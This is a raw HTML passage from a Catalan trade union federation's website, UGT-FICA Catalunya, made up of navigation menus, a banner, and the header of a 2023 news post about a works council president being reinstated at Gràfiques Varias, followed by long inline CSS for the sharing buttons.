	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5284"><a href="https://ugtfica.cat/preu_afiliacio/">Preu afiliació</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="#">Serveis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4374"><a target="_blank" href="http://www.ugt.es/Servicio%20de%20Estudios%20de%20la%20Confederaci%C3%B3n">Servei d&#8217;Estudis de la Confederació</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-378"><a>Formació</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-379"><a target="_blank" href="http://www.fundacionlaboral.org/formacion/">Fundació laboral de la construcció</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-381"><a target="_blank" href="https://www.idfo.com/">IDFO</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="http://www.balmesinnova.com/">Balmes innova</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-329"><a target="_blank" href="http://www.ugt.cat/assessorament-laboral/">Assessorament laboral</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-651"><a target="_blank" href="http://www.ugt.cat/gabinet-juridic/">Gabinet Jurídic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-330"><a target="_blank" href="http://www.qhs.cat/">Qualitat Habitatge Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a target="_blank" href="http://www.ugt.cat/descomptes/">Descomptes UGT Catalunya</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a target="_blank" href="https://serdugt.contigomas.com/pages/index">SERdUGT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-56"><a href="#"><i class="fa fa-cog fa-spin fa-3x fa-fw"></i> <span class="sr-only">Loading&#8230;</span>L&#8217;ORGANITZACIÓ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5290"><a href="#">Qui som ?</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1918"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2016/11/HISTORIA.PDF">Breu història FICA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-377"><a href="http://ugtfica.cat/?page_id=298">Estatuts i resolucions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5289"><a href="#">Com ens organitzem ?</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://ugtfica.cat/comissio-executiva/">Comissió Executiva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1940"><a href="https://ugtfica.cat/composicio-sectorial-ugt-fica/">Composició sectorial UGT-FICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310"><a href="https://ugtfica.cat/seccions-sindicals/">Seccións sindicals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1413"><a target="_blank" href="http://www.ugt-fica.org/">UGT FICA Estatal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1414"><a target="_blank" href="http://www.ugt.es/">UGT Confederal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1415"><a target="_blank" href="http://www.ugt.cat/">UGT de Catalunya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5287"><a href="#">On ens podeu trobar ?</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5288"><a href="https://ugtfica.cat/seu-central/">Seu central</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-186"><a href="https://ugtfica.cat/seus-territorials/">Seus Territorials</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://ugtfica.cat/anoia-penedes-i-garraf/">Anoia Penedès i Garraf</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://ugtfica.cat/bages-bergueda/">Bages – Berguedà</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://ugtfica.cat/comarques-de-girona/">Comarques de Girona</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://ugtfica.cat/comarques-de-tarragona/">Comarques de Tarragona</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://ugtfica.cat/osona/">Osona</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://ugtfica.cat/baix-llobregat/">Baix Llobregat</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://ugtfica.cat/bcn-lh-barcelones-nord/">Barcelona i Barcelonés Nord</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://ugtfica.cat/lhospitalet-de-llobregat/">l’Hospitalet de llobregat</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://ugtfica.cat/valles-occidental/">Vallès Occidental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://ugtfica.cat/valles-oriental-maresme/">Vallès Oriental – Maresme</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://ugtfica.cat/terres-debre/">Terres d´Ebre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-217"><a href="https://ugtfica.cat/terres-de-lleida/">Terres de Lleida</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5774"><a target="_blank" href="http://www.ugt.cat/eleccions/">Eleccions Sindicals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5270"><a target="_blank" href="https://avalot.cat/">AVALOT – Joves de la UGT de Catalunya</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5295"><a href="#">IGUALTAT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2915"><a href="https://ugtfica.cat/legislacio_igualtat/">LEGISLACIÓ IGUALTAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5601"><a href="https://ugtfica.cat/5595-2/">Glossari bàsic de termes LGTBIQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4096"><a href="https://ugtfica.cat/ugt-fica-cali/">UGT FICA Cali</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-60"><a>DOCUMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3512"><a href="https://ugtfica.cat/salut-laboral/">Salut Laboral</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3326"><a href="https://ugtfica.cat/legislacio_igualtat/">Igualtat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-376"><a href="#">Legislació i guies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-429"><a href="https://ugtfica.cat/legislacio-i-guies/">Seguretat social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-464"><a href="https://ugtfica.cat/legislacio-laboral/">Legislació laboral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-475"><a href="https://ugtfica.cat/prevencio-riscos-laborals/">Prevenció riscos laborals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-539"><a href="https://ugtfica.cat/altres-guies-i-documents/">Altres guies i documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1048"><a href="https://ugtfica.cat/convenis/">Convenis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-680"><a href="https://ugtfica.cat/convenis-alimentacio-begudes-i-tabacs/">Agroalimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-678"><a href="https://ugtfica.cat/convenis-construccio-i-materials-de-construccio/">Construcció i mineria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-677"><a href="https://ugtfica.cat/convenis-energetic/">Energètic i aigua</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-676"><a href="https://ugtfica.cat/convenis-industria-automobilistica/">Indústria automobilística</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-675"><a href="https://ugtfica.cat/convenis-quimic-textil-i-arts-grafiques/">Químic, Tèxtil i Arts Gràfiques</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://ugtfica.cat/convenis-siderurgia-transformacio-de-metalls-i-obtencio-de-materies-primeres/">Metal·lúrgic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1763"><a href="https://ugtfica.cat/calendaris/">Calendaris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-375"><a href="http://ugtfica.cat/?page_id=292">Campanya Normativa laboral</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  target="_blank" href="http://www.fundesoc.cat/index.php"><img src="http://ugtfica.cat/wp-content/uploads/ads/fundesoc_banner.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ugtfica.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Últimes notícies" class="entry-crumb" href="https://ugtfica.cat/category/ultimes-noticies/">Últimes notícies</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Químic, Tèxtil i Arts Gràfiques" class="entry-crumb" href="https://ugtfica.cat/category/ultimes-noticies/quimic-textil-i-arts-grafiques/">Químic, Tèxtil i Arts Gràfiques</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6761" class="post-6761 post type-post status-publish format-standard has-post-thumbnail category-quimic-textil-i-arts-grafiques category-ultimes-noticies" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ugtfica.cat/category/ultimes-noticies/">Últimes notícies</a></li><li class="entry-category"><a  href="https://ugtfica.cat/category/ultimes-noticies/quimic-textil-i-arts-grafiques/">Químic, Tèxtil i Arts Gràfiques</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T12:59:04+01:00" >2 febrero, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk 